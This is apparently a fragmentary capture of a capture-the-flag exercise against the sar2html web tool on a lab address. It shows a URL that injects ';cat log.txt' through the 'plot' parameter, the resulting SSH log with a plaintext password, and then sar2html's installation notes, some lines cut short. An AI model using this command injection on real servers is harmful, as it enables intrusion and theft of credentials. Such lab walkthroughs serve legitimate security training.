 10.10.87.59/joomla/_test/index.php?plot=;cat log.txt
Kali Forums
Exploit-DB
HackerOne
sar2html
(Donate if you like!)
New
;cat log.txt
Select Host
Select Host
HPUX
Linux
SunOS
Aug 20 11:16:26 parrot sshd[2443]: Server listening on 0.0.0.0 port 22.
Aug 20 11:16:26 parrot sshd[2443]: Server listening on :: port 22.
Aug 20 11:16:35 parrot sshd[2451]: Accepted password for basterd from 10.1.1.1 port 49824 ssh2 #pass: superduperp@$$
Aug 20 11:16:35 parrot sshd[2451]: pam_unix(sshd:session): session opened for user pentest by (uid=0)
Aug 20 11:16:36 parrot sshd[2466]: Received disconnect from 10.10.170.50 port 49824:11: disconnected by user
Aug 20 11:16:36 parrot sshd[2466]: Disconnected from user pentest 10.10.170.50 port 49824
Aug 20 11:16:36 parrot sshd[2451]: pam_unix(sshd:session): session closed for user pentest
Aug 20 12:24:38 parrot sshd[2443]: Received signal 15; terminating.
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
• Download following tool to collect sar data from servers: sar2ascii.tar.
• Untar it on the server which you will examine performance data.
• For HPUX servers run "sh sar2ascii".
• Plotting tools, sar2html and index.php only run on Linux server.
• HPUX 11.11, 11.23, 11,31, Redhat 3, 4, 5, 6, 7, Suse 8, 9, 10, 11, 12,
• Install Apache2, Php5, Expect and GnuPlot with png support (Suse11 is
• Edit php.ini file and set:
`upload_max_filesize` to 2GB.
`post_max_size` to 80MB.
• Extract sar2html.tar.gz under root directory of your web server or create
• Run `./sar2html -c` in order to configure sar2html. You need to know
• Open http://[IP ADDRESS OF WEB SERVER]/index.php
• Now it is ready to work.